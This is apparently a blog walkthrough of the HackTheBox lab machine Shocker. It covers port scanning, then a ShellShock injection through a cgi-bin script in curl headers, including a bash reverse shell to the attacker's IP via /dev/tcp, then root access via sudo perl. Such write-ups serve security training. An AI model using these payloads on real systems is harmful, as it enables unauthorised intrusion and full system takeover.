Shocker - [HTB]
![Cover Image for Shocker - [HTB]](/assets/images/blog/Shocker-htb/Shocker.png)

Table of Contents
Introduction
Shocker is a pretty easy linux machine from HackTheBox where the attacker will have to exploit the famous vulnerability ShellShock obtaining the user flag and execute the perl binary as sudo to become root.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:~/Documents/HTB/Shocker$ sudo nmap -sS -p- -n -T5 -oN AllPorts.txt 10.10.10.56
Nmap scan report for 10.10.10.56
Host is up (0.044s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
# Nmap done at Sun Jul 4 16:19:03 2021 -- 1 IP address (1 host up) scanned in 63.45 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Shocker$ sudo nmap -sC -sV -n -T5 -oN PortsDepth.txt -p 80,2222 10.10.10.56
Nmap scan report for 10.10.10.56
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelFuzzing the the apache server with the following DirBuster configuration.

We can obtain the following structure.

Accessing to the file user.sh, we obtain what it seems the uptime command output.
Content-Type: text/plain
Just an uptime test script
16:59:11 up 1 day, 58 min, 0 users, load average: 0.03, 0.14, 0.10
Looking for "apache 2.4.18 cgi-bin vulnerability" on Google appears this link about the ShellSock vulnerability, that can be used to check if this machine is vulnerable.
Exploitation
For doing so, we need to listen for any icmp package with tcpdump . Then, executing the following command we obtain an icmp reply.
kali@kali:~/Documents/HTB/Shocker$ curl -H "X-Frame-Options: () { :;};echo;/bin/ping -c 1 10.10.14.239" http://10.10.10.56/cgi-bin/user.sh
kali@kali:~/Documents/HTB/Shocker$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:55:41.650813 IP 10.10.10.56 > 10.10.14.239: ICMP echo request, id 59227, seq 1, length 64Now, if we want a reverse shell we need to execute the following command, being able of obtaining the user flag.
kali@kali:~/Documents/HTB/Shocker$ curl -H "X-Frame-Options: () { :;};echo;/bin/bash -i >& /dev/tcp/10.10.14.239/4444 0>&1" http://10.10.10.56/cgi-bin/user.sh
kali@kali:~/Documents/HTB/Shocker$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.239] from (UNKNOWN) [10.10.10.56] 44554
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
[CENSORED]Privilege escalation
Using sudo we can execute the perl binary.
shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perlIn order to become root we only need to execute this command.
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
[CENSORED]